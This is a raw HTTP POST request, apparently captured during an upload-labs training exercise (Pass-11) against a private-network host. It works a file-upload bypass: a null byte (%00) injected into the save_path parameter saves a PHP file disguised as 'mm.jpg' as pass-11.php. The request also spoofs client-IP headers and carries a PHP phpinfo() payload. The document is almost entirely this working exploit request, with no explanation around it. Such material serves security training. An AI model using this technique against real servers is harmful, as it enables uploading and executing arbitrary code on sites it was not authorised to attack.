 POST /Pass-11/?save_path=../upload/pass-11.php%00 HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-11/?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------93591394719312
Content-Length: 316
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------93591394719312
Content-Disposition: form-data; name="upload_file"; filename="mm.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------93591394719312
Content-Disposition: form-data; name="submit"
□□□
-----------------------------93591394719312--